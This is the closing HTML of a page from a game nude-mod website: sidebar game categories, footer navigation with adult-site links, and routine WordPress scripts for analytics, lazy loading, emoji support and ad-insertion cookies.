	<li class="cat-item cat-item-1466"><a href="https://nudepatch.net/games/yu-gi-oh-duel-links/">Yu-Gi-Oh Duel Links</a> (5)
</li>
	<li class="cat-item cat-item-1479"><a href="https://nudepatch.net/games/zenless-zone-zero/">Zenless Zone Zero</a> (3)
</li>
			</ul>

			</nav></aside><aside id="block-9" class="widget widget_block widget_text">
<p></p>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						© 2026 Nude Patch is the world biggest nude mods and nude  patches collection for any games. For gamers. By gamers.					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<div class="footer-primary-navigation"><ul id="menu-top" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5815"><a href="https://nudepatch.net/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7728"><a href="https://nudepatch.net/new/" class="menu-link">New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a aria-expanded="false" href="https://nudepatch.net/games/desktop-nude-patch/" class="menu-link">Girls</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a target="_blank" href="https://pornsim.net" class="menu-link">Porn Sim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a target="_blank" href="https://wonderslave.com" class="menu-link">Wonder Slave</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19813"><a href="https://nudepatch.net/upload/" class="menu-link">UPLOAD</a></li>
</ul></div>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/wp-filebase/js/common.js?ver=1767989768" id="wpfb-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"https:\/\/nudepatch.net\/","db":"download","fb":false,"cm":0,"ajurl":"https:\/\/nudepatch.net\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/nudepatch.net\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} }
//]]>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-T9R2MX5QTT',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra" type="187d4abc31ad4eca2f397310-text/javascript">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://nudepatch.net/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.15" id="astra-theme-js-js" type="187d4abc31ad4eca2f397310-text/javascript"></script>
<script id="lbwps-photoswipe5-js-extra" type="187d4abc31ad4eca2f397310-text/javascript">
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-type="module" data-rocket-src="https://nudepatch.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script id="rocket_lazyload_css-js-extra" type="187d4abc31ad4eca2f397310-text/javascript">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after" type="187d4abc31ad4eca2f397310-text/javascript">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="astra-addon-js-js-extra" type="187d4abc31ad4eca2f397310-text/javascript">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script data-minify="1" src="https://nudepatch.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6968b7b08e4102-24725443.js?ver=1768470454" id="astra-addon-js-js" type="187d4abc31ad4eca2f397310-text/javascript"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767989767" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nudepatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nudepatch.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
